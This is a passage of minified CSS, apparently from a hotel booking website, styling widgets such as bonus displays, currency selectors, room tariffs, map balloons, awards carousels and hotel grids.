solid;border-radius:50%;color:#33c387;height:21px;left:20px;position:absolute;top:17px;width:21px}.bonuses-mini__icon:after,.bonuses-mini__icon:before{background:currentColor;content:"";display:block;height:1px;left:5px;position:absolute;top:5px;width:1px}.bonuses-mini__icon:before{top:9px;width:9px}.bonuses-mini__icon:after{height:9px;left:9px}.bonuses-mini__details{color:#807f7f}.bonuses-mini__bonuses{color:#33c387}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:none}.bonuses-mini__nights_plus{color:#33c387}.bonuses-mini__nights_minus,.bonuses-mini_minus .bonuses-mini__icon{color:#d2222b}.bonuses-mini_minus .bonuses-mini__icon:after{display:none}.bonuses-mini_minus .bonuses-mini__bonuses{color:#d2222b}@media only screen and (max-width:767.98px){.bonuses-mini{padding-left:50px}.bonuses-mini__grid_1{-moz-column-gap:6px;column-gap:6px;flex-wrap:wrap;margin-left:0}.bonuses-mini__grid_1>.bonuses-mini__grid-item{padding-left:0;width:auto}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{width:100%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{margin-left:auto}.bonuses-mini__icon{left:18px}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:inline}}.card-mini{perspective:500px;position:relative}.card-mini__inside{padding-bottom:130%;position:relative;transform-style:preserve-3d;transition:all .4s ease-in-out}.card-mini__side{align-items:center;backface-visibility:hidden;border:5px solid transparent;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.card-mini__side_front{background:#fff;transform:rotateY(-180deg);z-index:1}.card-mini__side_back{background:#e4002b}.card-mini__logo{max-width:70%;width:105px}.card-mini__logo-img{max-width:100%;position:relative}.card-mini__picture{max-width:70%;width:105px}.card-mini__picture-img{background-position:50% 50%;background-size:contain;height:auto;position:relative;vertical-align:top;width:100%}.card-mini_matched .card-mini__inside,.card-mini_picked .card-mini__inside{transform:rotateY(180deg)}.card-mini_matched .card-mini__side_front{animation:cardsFlippingMatched 1s ease-in-out;animation-delay:.4s}@media only screen and (max-width:767.98px){.card-mini__side{border-width:3px}}@keyframes cardsFlippingMatched{0%{border-color:#e4002b}to{border-color:transparent}}.currency-select{color:#fff;position:relative}.currency-select__value{align-items:center;cursor:pointer;display:flex;font-size:14px;gap:0 5px}.currency-select__value:hover .currency-select__value-text{text-decoration:underline}.currency-select__dropdown{background:#fff;box-shadow:1px 2px 8px rgba(0,0,0,.05);display:none;margin:8px 0 0;padding:2px;position:absolute;right:0;top:100%;width:158px;z-index:10}.currency-select__list{max-height:400px;overflow:auto}.currency-select__item{color:#2b2a29!important;cursor:pointer;display:block!important;font-size:13px;line-height:1.3;padding:8px 12px;text-decoration:none}.currency-select__item-value{font-size:14px;font-weight:700}.currency-select__item:hover{background:hsla(0,0%,67%,.1);text-decoration:none}.currency-select__item.active{background:hsla(0,0%,67%,.1)}.currency-select__button-more{background:none;border:0;color:#e4002b;cursor:pointer;font-size:13px;line-height:1.3;padding:8px 12px;text-align:left;width:100%}.currency-select__button-more:hover{background:hsla(0,0%,67%,.1)}.currency-select.expanded .currency-select__dropdown{display:block}.currency-select_header{margin-right:25px}.fixed-header .currency-select,.sandwich-menu-show .currency-select,.top__menu--black .currency-select{color:#2b2a29}.theme-a .top__menu--black .currency-select{color:#fff}.currency-select-a__caption{margin-bottom:0}.currency-select-a__list{display:flex;flex-wrap:wrap;gap:0 16px}.currency-select-a__item{display:block}.currency-select-a__item,.currency-select-a__item:hover{color:#b2b1b0;text-decoration:none}.currency-select-a__item.active{color:#656361;text-decoration:none}.currency-select-a__button-more{background:none;border:0;color:#e4002b;cursor:pointer;line-height:inherit;padding:0;text-align:left}.currency-select-a__button-more:hover{color:#e4002b}.currency-select-a_mobile{margin-bottom:15px}.room-mini-a__caption{margin-bottom:4px}.room-mini-a__text_unselected{color:#959494}.room-mini-a__title{color:#e4002b;cursor:pointer;font-size:15px;padding-right:20px;position:relative}.room-mini-a__title-arrow{color:#2b2a29;height:10px;margin-top:-5px;position:absolute;right:0;top:50%;width:10px}.room-mini-a__title:hover{opacity:.8}.room-mini-a__data{display:none;padding:6px 0 0}.room-mini-a__grid_1{display:flex;gap:0 8px;justify-content:space-between}.room-mini-a__grid_1>.room-mini-a__grid-item_1{width:calc(60% - 4px)}.room-mini-a__grid_1>.room-mini-a__grid-item_2{text-align:right;width:calc(40% - 4px)}.room-mini-a__tariff{border-top:1px dashed rgba(0,0,0,.15);padding:6px 0 8px}.room-mini-a__tariff-title{line-height:1.2}.room-mini-a__tariff-price{font-size:15px;font-weight:700;line-height:1.2;margin-bottom:6px}.room-mini-a__tariff-guest{font-size:14px;margin-bottom:4px}.room-mini-a__tariff-guest-number{font-weight:700}.room-mini-a__tariff-details{display:flex;flex-direction:column;gap:6px 0;margin-top:6px}.room-mini-a__tariff-detail{font-size:11px}.room-mini-a__tariff:first-child{border-top:0;padding-top:0}.room-mini-a__tariff:last-child{padding-bottom:0}.room-mini-a.expanded .room-mini-a__data{display:block}.room-mini-a.expanded .room-mini-a__title-arrow{transform:scaleY(-1)}@media only screen and (max-width:1239.98px){.room-mini-a{font-size:14px}.room-mini-a__tariff-price,.room-mini-a__title{font-size:inherit}}.room-mini-b__head{align-items:center;display:flex;justify-content:space-between;margin-bottom:6px}.room-mini-b__caption{color:#aaa;font-size:12px;margin-bottom:4px}.room-mini-b__price{font-size:14px}.room-mini-b__text_unselected{color:#959494}.room-mini-b__title{cursor:pointer;font-size:15px;padding-right:20px;position:relative}.room-mini-b__title-arrow{height:10px;margin-top:-5px;position:absolute;right:0;top:50%;width:10px}.room-mini-b__title:hover{opacity:.8}.room-mini-b__data{display:none;padding:6px 0 0}.room-mini-b__grid_1{display:flex;gap:0 8px;justify-content:space-between}.room-mini-b__tariff{border-top:1px dashed rgba(0,0,0,.15);padding:6px 0 8px}.room-mini-b__tariff-title{line-height:1.2}.room-mini-b__tariff-price{font-size:15px;font-weight:700;line-height:1.2;margin-bottom:6px;white-space:nowrap}.room-mini-b__tariff-details{display:flex;flex-direction:column;gap:6px 0;margin-top:6px}.room-mini-b__tariff-detail{font-size:11px}.room-mini-b__tariff:first-child{border-top:0;padding-top:0}.room-mini-b__tariff:last-child{padding-bottom:0}.room-mini-b.expanded .room-mini-b__data{display:block}.room-mini-b.expanded .room-mini-b__title-arrow{transform:scaleY(-1)}.placement-mini-a{align-items:center;background:#fff;cursor:pointer;display:flex;font-size:14px;padding:6px 10px}.placement-mini-a__icon{align-items:center;color:#757575;display:flex;height:20px;justify-content:center;width:20px}.placement-mini-a__icon-canvas{height:12px;width:12px}.placement-mini-a__icon_check{background:#04b05d;border-radius:50%;color:#fff;display:flex;flex-shrink:0;height:16px;visibility:hidden;width:16px}.placement-mini-a__icon_check .placement-mini-a__icon-canvas{height:10px;width:10px}.placement-mini-a__data{display:flex;flex-direction:column;text-align:center;width:calc(100% - 20px)}.placement-mini-a__number{font-weight:700}.placement-mini-a__caption{font-size:12px}.placement-mini-a:hover{background:rgba(228,0,43,.025)}.placement-mini-a.active{background:rgba(228,0,43,.1)}.placement-mini-a.active .placement-mini-a__icon{color:#e4002b}.placement-mini-a.selected .placement-mini-a__icon_check{color:#fff;visibility:visible}@media only screen and (max-width:1043.98px){.placement-mini-a__data{padding:0 15px}}.placement-a{box-shadow:0 1px 3px rgba(0,0,0,.2);padding:8px;position:relative}.placement-a__list{display:flex;flex-wrap:wrap;position:relative}.placement-a__item{flex-shrink:0;width:25%}.placement-a__hint{left:var(--hint-left,50%);top:var(--hint-top,100%)}@media only screen and (max-width:1043.98px){.placement-a__list{flex-wrap:nowrap}.placement-a__list-outer{overflow:auto}.placement-a__item{white-space:nowrap;width:auto}.placement-a__hint{left:50%;top:100%}}.balloon-mini{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;line-height:1.3}.balloon-mini__part_1{display:flex}.balloon-mini__picture{flex-grow:0;width:22%}.balloon-mini__picture-inner{padding-bottom:100%;position:relative}.balloon-mini__picture-img{border-radius:12px;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.balloon-mini__text{flex-grow:0;padding:5px 0 0 16px;width:78%}.balloon-mini__text_wide{padding-left:0;width:100%}.balloon-mini__title{font-size:14px;font-weight:600;margin-bottom:8px}.balloon-mini__address{color:#656361;font-size:13px}.balloon-mini__details{display:flex;flex-direction:column;gap:6px 0;margin-top:12px}.balloon-mini__detail{color:inherit;display:flex;font-size:13px;gap:0 8px}.balloon-mini__detail:hover{color:inherit;text-decoration:underline}.balloon-mini__detail-icon{align-items:center;color:grey;display:flex;height:1em;justify-content:center;position:relative;top:.15em;width:16px}.balloon-mini__detail-icon-canvas{height:14px;width:14px}.balloon-mini__detail_path{color:#e4002b}.balloon-mini__detail_path .balloon-mini__detail-icon{color:inherit}.balloon-mini__detail_path .balloon-mini__detail-icon-canvas{height:16px;width:16px}.balloon-mini__detail_path:hover{color:#c51f28}.balloon-mini__button{margin-top:16px}.balloon-mini__button-element{border-radius:4px;padding:12px 15px;width:100%}.rate-a__scale{display:flex;justify-content:space-between;max-width:342px}.rate-a__scale_filled{left:0;overflow:hidden;position:absolute;top:0;width:0}.rate-a__scale_filled .rate-a__star{color:#e4002b}.rate-a__scale-outer{position:relative}.rate-a__star{background:none;border:0;color:#aaa;display:flex;flex-shrink:0;font-size:18px;height:1em;padding:0;width:1em}.rate-a__star-icon{fill:none;stroke:currentColor;stroke-width:1.5}.rate-a__star:first-child{margin-left:0}.rate-a__star.highlighted,.rate-a__star.selected{color:#e4002b}.rate-a_type-1{display:flex}.rate-a_type-1 .rate-a__scale{gap:0 7px;justify-content:flex-start;max-width:none}.rate-a_type-1 .rate-a__scale_filled{background:#fff}.rate-a_type-1 .rate-a__scale_filled .rate-a__star-icon{color:#ffb833}.rate-a_type-1 .rate-a__star{font-size:17px}.rate-a_type-1 .rate-a__star-icon{stroke-width:0;fill:currentColor;color:#cacaca}@media only screen and (max-width:767.98px){.rate-a__star{font-size:16px}}.section,.section__header{position:relative}.section__header{margin-bottom:30px;margin-top:-8px}.section__header .show-more-link-outer{display:inline-block;vertical-align:bottom}.section__header-title{display:inline-block;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:48px;font-weight:300;line-height:1;margin-right:20px;overflow:hidden;text-overflow:ellipsis;vertical-align:top}.section__header-title-part_1-2{font-weight:700}.section__header-title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.section__header-title_1{font-size:28px;font-weight:400}.section__header-links{display:inline-flex;flex-wrap:wrap;gap:0 24px;vertical-align:bottom}.section__header-link{color:inherit;font-weight:400}.section__header-text{font-size:16px;line-height:1.5;margin-top:12px}.section__header-text_width-1{max-width:700px}.section__content-header{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:500;line-height:1.16}.section__content-description{font-size:15px;font-weight:300;line-height:24px;margin-top:20px;padding-bottom:20px}.section__content-description .customNav{padding-top:20px}.section__content-show-more{margin-top:10px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:60px}.section_padding-1{padding-bottom:80px;padding-top:80px}.section_padding-2{padding-bottom:30px;padding-top:30px}.section_padding-2 .section__header{margin-top:0}.section_bg-1{background:#e9eaea}.section_bg-2{background:#f3f3f3}@media only screen and (min-width:1044px){.section__content-description{font-size:18px;padding:0 35px 20px 0}.section__content-description .customNav{padding-top:0}.section__content-show-more{margin-top:30px}}@media only screen and (max-width:1239.98px){.section__content-header{font-size:24px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:40px}.section_padding-1{padding-bottom:60px;padding-top:60px}}@media only screen and (max-width:1043.98px){.section__header{margin-bottom:30px}.section__content-header{font-size:24px}}@media only screen and (max-width:767.98px){.section__header{margin-bottom:20px;margin-top:-6px}.section__header .show-more-link-outer{display:block}.section__header-title{display:block;font-size:34px;margin-right:0}.section__header-links{gap:0 12px;margin-top:4px}.section_margin-1{margin-bottom:38px}.section_margin-2{margin-bottom:10px}.section_margin-3{margin-bottom:20px}.section_padding-1{padding-bottom:40px;padding-top:40px}}@media only screen and (min-width:1240px){.section__content-description .customNav{padding-top:0}}.tabs-a{display:flex;flex-direction:column}.tabs-a__nav{align-self:flex-start;background:#f3f3f3;border-radius:6px;display:flex;flex-wrap:wrap;margin-bottom:24px;max-width:100%;padding:8px 16px}.tabs-a__nav-item{border-radius:4px;color:#b8b8b7;cursor:pointer;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:400;line-height:1.4;padding:4px 16px;text-decoration:none;white-space:nowrap}.tabs-a__nav-item.active{background:#fff;color:#2b2a29}.tabs-a__content{width:100%}.tabs-a__content-item{max-height:0;overflow:hidden}.tabs-a__content-item.active{border:1px solid #e2e2e2;max-height:none;overflow:visible;padding:20px}@media only screen and (max-width:767.98px){.tabs-a__nav{flex-wrap:nowrap;margin-bottom:20px;overflow:auto}.tabs-a__nav-item.active{padding:4px 12px}.tabs-a__content-item.active{padding:16px}}.map{display:flex;flex-wrap:wrap;position:relative}.map__canvas-outer{display:flex;left:0;position:absolute;top:0}.map__canvas,.map__canvas-outer{height:100%;overflow:hidden;width:100%}.map__canvas{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.map__canvas .gm-style .gm-style-iw-c{border-radius:0}.map__canvas .gm-style .gm-style-iw{font-family:Arial,sans-serif;line-height:1.5}.map__points{display:none}.map__point-description-data{width:314px}.map__hint{background:rgba(0,0,0,.6);color:#fff;display:none;font-size:14px;left:0;line-height:1.3;padding:5px 15px;position:absolute;top:0;width:100%}.map__link{color:inherit;text-decoration:underline}.map__link:hover{color:inherit}.map__link:hover,.map__link_type-1{text-decoration:none}.map__link_type-1:hover{text-decoration:underline}.map__data{font-size:18px;font-weight:300;line-height:1.65;overflow:hidden;width:100%}.map__data-inner{display:flex;flex-direction:column;padding:40px 0}.map__contacts{margin-bottom:18px}.map__contact{align-items:flex-start;display:flex;gap:0 10px}.map__contact-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;opacity:.7;position:relative;top:6px;width:16px}.map__contact-icon-canvas{height:100%;width:100%}.map__contact_address .map__contact-text-part{margin-right:14px}.map__contact-btn{display:inline-block}.map__contact-btn-element{background:#fff;border-radius:8px;color:#e4002b;display:inline-block;font-size:14px;font-weight:700;line-height:1.2;padding:6px 10px;text-decoration:none}.map__contact-btn-element:hover{opacity:.7}.map__contact_email .map__contact-icon{top:7px}.map__requisits{font-size:12px;margin-bottom:18px;opacity:.8}.map__socials{align-items:center;display:flex;flex-wrap:wrap;gap:8px 16px;margin-top:auto}.map__socials-caption{font-weight:400;line-height:1.2}.map__socials-list{display:flex;flex-wrap:wrap;gap:8px 8px}.map__socials-item{align-items:center;display:flex;height:22px;justify-content:center;width:22px}.map__socials-item-icon{height:100%;width:100%}.map__socials-item:hover{opacity:.8}.map__filter{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);left:12px;position:absolute;top:12px;width:240px;z-index:2}.map__filter-list{display:flex;flex-direction:column}.map__filter-item{background:none;border:0;color:#2b2a29;display:block;font-size:16px;padding:11px 40px 11px 15px;position:relative;text-align:left}.map__filter-item-icon{align-items:center;border:1px solid #2b2a29;border-radius:50%;display:flex;height:20px;justify-content:center;margin-top:-10px;position:absolute;right:12px;top:50%;width:20px}.map__filter-item-icon-canvas{display:none;height:10px;width:10px}.map__filter-item.active .map__filter-item-icon{background:#2b2a29;color:#fff}.map__filter-item.active .map__filter-item-icon-canvas{display:block}.map_hotel{background:#e4002b;color:#fff}.map_hotel .map__canvas-outer{left:50%;width:50%}.map_hotel .map__data-inner{max-width:450px;min-height:538px;width:50%}.map_hotel-1 .map__canvas-outer{height:450px;position:relative}.map_content .map__canvas{height:600px}.map_content-height-1 .map__canvas{height:400px}.theme-promo .map{margin-left:auto;margin-right:auto;max-width:1334px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{border-radius:16px;margin-left:-114px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data{max-width:calc(100vw - 80px)}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-55px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{background:none;border-radius:0;box-shadow:none;left:159px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail]:after,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]:after{bottom:4px;height:10px;left:4px;width:10px}.map__canvas [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]{position:absolute;right:0;top:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__close-button],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close-button]{height:30px;transition:all .2s ease;width:30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content]{margin-right:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__content]{padding:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel],.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps{height:auto!important;max-height:250px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data{width:auto}.map__canvas [class*=ymaps-2-1][class$=-controls__control],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class$=-controls__control]{inset:108px 10px auto auto!important}@media only screen and (max-width:1043.98px){.map__hint{display:block}.map__canvas [class*=ymaps-2-1][class*=-controls__control_toolbar]{position:relative!important;top:30px}.map_hotel .map__canvas{margin-left:0!important}.map_hotel .map__canvas-outer{height:400px;left:0;position:relative;width:100%}.map_hotel .map__data-inner{max-width:none;min-height:0;width:100%}.map_content .map__canvas,.map_hotel-1 .map__canvas-outer{height:400px}}@media only screen and (max-width:767.98px){.map__filter{border-top:1px solid #ddd;box-shadow:none;left:0;position:relative;top:0;width:100%;z-index:auto}.map__filter-container{margin:0 auto;max-width:540px;padding:10px 20px;width:100%}.map__filter-list{flex-direction:row;flex-wrap:wrap;gap:0 12px}.map__filter-item{font-size:14px;padding:0;white-space:nowrap}.map__filter-item-icon{display:none}.map__filter-item.active{color:#e4002b}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{margin-left:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{left:46px}}@media (max-width:460px){.map__canvas[class*=-controls__control_toolbar],body[class*=ymaps-2-1][class*=-fullscreen][class*=-controls__control_toolbar]{top:50px}.map__canvas[class$=-copyright],body[class*=ymaps-2-1][class*=-fullscreen][class$=-copyright]{margin-right:50px}}.notices{background:#f3f3f3;padding:15px 20px;position:relative}.notices__title{font-size:18px;margin-bottom:15px}.notices__item{border-bottom:1px solid #bbb;padding:5px 0}.notices__item:last-child{border-bottom:0}.notices__preloader{display:none}.notices__preloader.shown{display:block}.picture-promo{background-color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);text-align:center}.picture-promo__inner{display:block;position:relative}.picture-promo__img{max-width:100%;vertical-align:top}.picture-promo__data{padding:5px 5px 8px}@media only screen and (max-width:1239.98px){.picture-promo__data{font-size:16px;line-height:1.4;padding:14px 15px}}.awards{background:#f3f3f3;padding:50px 0 30px}.awards__item{opacity:.5;text-align:center;transition:opacity .2s ease}.awards__item:hover{opacity:1}.awards__item #CDSWIDTC{height:auto!important;width:auto!important}.awards__item img,.awards__item-img{max-height:70px;vertical-align:top}.awards__grid_1{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-left:-100px}.awards__grid_1 .awards__grid-item{flex-shrink:0;margin-bottom:20px;padding-left:100px}.awards_hotel{margin-bottom:80px}@media (max-width:1240px){.awards__grid_1{margin-left:-78px}.awards__grid_1 .awards__grid-item{padding-left:78px}}@media (max-width:1043px){.awards{padding-bottom:10px;padding-top:30px}.awards__item img,.awards__item-img{max-height:50px}.awards__scroll{-webkit-overflow-scrolling:touch;display:flex;overflow:auto}.awards__grid_1{flex-wrap:nowrap;justify-content:flex-start;margin:0 auto}.awards__grid_1 .awards__grid-item{padding-left:50px}.awards__grid_1 .awards__grid-item:first-child{padding-left:0}.awards_hotel{margin-bottom:60px}}@media (max-width:767px){.awards__grid_1 .awards__grid-item{padding-left:25px}.awards_hotel{margin-bottom:40px}}.awards-a{position:relative}.awards-a__grid{align-items:center;display:flex;justify-content:space-between;overflow:hidden;width:auto}.awards-a__grid .awards-a__grid-item{display:flex;flex-direction:column;flex-grow:0;padding-right:40px}.awards-a__grid .awards-a>.awards-a__grid-item:last-child{padding-right:0}.awards-a__item{display:flex;flex-direction:column;flex-grow:1}.awards-a__item picture{align-items:center;display:flex;flex-grow:1;justify-content:center}.awards-a__item-img{max-height:87px}.awards-a .owl-stage{display:flex;justify-content:space-between;min-width:100%}.awards-a .owl-stage:after{display:none}.awards-a .owl-item{align-items:center;display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;justify-content:center}.awards-a .owl-item img{max-width:100%;width:auto}.awards-a .owl-item:last-child .awards-a__grid-item{padding-right:0}.awards-a .owl-nav-button-a{margin-top:-20px;top:50%}.awards-a .owl-nav-button-a_prev{left:0}.awards-a .owl-nav-button-a_next{right:0}.awards-a .owl-nav-button-a.disabled{opacity:0}@media only screen and (min-width:576px){.awards-a:has(.owl-nav-button-a_next:not(.disabled)) .owl-stage-outer{-webkit-mask-image:linear-gradient(90deg,#fff 80%,transparent 95%);mask-image:linear-gradient(90deg,#fff 80%,transparent 95%)}}@media only screen and (max-width:767.98px){.awards-a{overflow:hidden}.awards-a__grid{overflow:visible}.awards-a__grid .awards-a__grid-item{max-width:70vw}.awards-a__item-img{max-height:97px}.awards-a .owl-stage-outer{overflow:visible}.awards-a .owl-nav{visibility:hidden}}.rewards-a__inner{margin-bottom:-400px;overflow:hidden;padding-bottom:400px;position:relative}.rewards-a__list-outer{position:relative}.rewards-a__list-outer:hover .reward-mini:after{opacity:.2}.rewards-a__list{position:relative;transition:left .1s ease,transform .3s ease}.rewards-a__list:hover{z-index:11}.rewards-a__list-inner{display:flex;position:relative;text-decoration:none}.rewards-a__item{display:flex;flex-direction:column;flex-shrink:0;position:relative;width:25%}.rewards-a__item .reward-mini{margin-left:-1px}.rewards-a__item:hover{z-index:1}.rewards-a__item:hover .reward-mini:after{opacity:0}.rewards-a .owl-nav-button-a{margin-top:-220px;z-index:12}.rewards-a .owl-nav-button-a.disabled{display:none}.rewards-a_items-1 .rewards-a__item{width:100%}.rewards-a_items-2 .rewards-a__item{width:50%}.rewards-a_items-3 .rewards-a__item{width:33.33%}.rewards-a_hotel{padding-top:10px}.theme-promo .rewards-a__inner{margin-left:auto;margin-right:auto;max-width:1332px}@media only screen and (max-width:1043.98px){.rewards-a__inner{margin-bottom:0;overflow:auto;padding-bottom:0}.rewards-a__list{left:0!important;padding-left:1px;transform:none!important}.rewards-a__item{margin-bottom:16px;width:33.33%}.rewards-a__nav{display:none}}@media only screen and (max-width:767.98px){.rewards-a__item,.rewards-a_items-1 .rewards-a__item,.rewards-a_items-2 .rewards-a__item,.rewards-a_items-3 .rewards-a__item{width:50%}.rewards-a_hotel{display:none}}.rooms-a{background:#f3f3f3;line-height:1.4;padding:20px;position:relative}.rooms-a__head{font-size:18px}.rooms-a__title{color:#2b2a29}.rooms-a__intro{font-weight:300;margin-top:5px}.rooms-a__list{display:flex;flex-wrap:wrap;margin-left:-16px;margin-top:20px;width:auto}.rooms-a__list .owl-stage{display:flex}.rooms-a__list .owl-item{display:flex;flex-shrink:0}.rooms-a__list .owl-item .rooms-a__item{margin-bottom:0;padding-left:0;width:100%}.rooms-a__list.owl-carousel{display:block;margin-left:0;max-height:0;opacity:0;overflow:hidden}.rooms-a__list.owl-loaded{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.rooms-a__button-more{display:none;font-size:18px;text-align:center}.rooms-a__button-more-link{color:#656361}.rooms-a__list .owl-dots{margin-top:20px}.rooms-a__list .owl-nav-button{margin-top:0;top:20px}.rooms-a__list .owl-nav-button_prev{left:0}.rooms-a__list .owl-nav-button_next{right:0}.rooms-a__preloader{display:none;z-index:2}.rooms-a__preloader.shown{display:block}@media (max-width:767px){.rooms-a__head{font-size:14px}.rooms-a__list{display:block;margin-left:0}.rooms-a__list.owl-carousel{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:block;padding-left:0;width:auto}.rooms-a__item:nth-child(n+4){display:none}.rooms-a.expanded .rooms-a__item,.rooms-a__button-more{display:block}.rooms-a.expanded .rooms-a__item:last-child{margin-bottom:0}.rooms-a.expanded .rooms-a__button-more{display:none}}.rooms-b,.rooms-b__grid_1{position:relative}.rooms-b__grid_1{padding-top:10px}.rooms-b__grid_1 .rooms-b__grid-item{margin-bottom:16px}.rooms-b__button-more{background:#f3f3f3;border:0;color:#828282;display:block;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.rooms-b__button-more:hover{background:#ededed;color:grey}.rooms-b_type-1 .rooms-b__grid_1>.rooms-b__grid-item{margin-bottom:30px}@media only screen and (max-width:1043.98px){.rooms-b__grid_1{padding-top:5px}}@media only screen and (max-width:767.98px){.rooms-b__data{overflow:hidden}.rooms-b__swiper{overflow:visible;padding-right:12px}.rooms-b__swiper:has(.swiper-pagination-lock){padding-right:0}.rooms-b__swiper-slide{display:flex;height:auto}.rooms-b__swiper>.swiper-pagination{width:calc(100% + 12px)}.rooms-b__grid_1{display:flex;padding:8px 0 0;position:static}.rooms-b__grid_1 .rooms-b__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;margin:0;width:100%}.rooms-b__button-more{margin-top:6px}}.poll__grid_1{display:flex}.poll__grid_1>.poll__grid-item{flex-grow:0}.poll__grid_1>.poll__grid-item_1{width:65%}.poll__grid_1>.poll__grid-item_2{padding-left:40px;position:relative;width:35%}.poll__step{display:none}.poll__step.active{display:block}.poll__progress{position:sticky;top:0}.poll .form-b__extra-input,.poll .form-b__input .react-select-custom{max-width:430px}@media only screen and (max-width:767.98px){.poll__head{margin-bottom:40px}.poll__grid_1{flex-direction:column}.poll__grid_1>.poll__grid-item{width:auto}.poll__grid_1>.poll__grid-item_1{order:1}.poll__grid_1>.poll__grid-item_2{margin-bottom:30px;padding-left:0}.poll__progress{position:relative}}.hotels-a__head{margin-bottom:40px}.hotels-a__grid{display:flex;flex-wrap:wrap;margin-left:-15px;padding-bottom:9px}.hotels-a__grid .hotels-a__grid-item{display:flex;flex-direction:column;margin-bottom:24px;padding-left:15px;width:25%}.hotels-a__grid_1 .hotels-a__grid-item{width:100%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:33.33%;max-width:calc(33.33% - 7px)}.hotels-a__grid_2 .hotels-a__grid-item{width:50%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:50%;max-width:calc(50% - 7px)}.hotels-a__grid_3 .hotels-a__grid-item{width:25%}.hotels-a_carousel .hotels-a__grid{margin:0 0 15px}.hotels-a_carousel .owl-stage{display:flex}.hotels-a_carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-a_carousel .owl-item 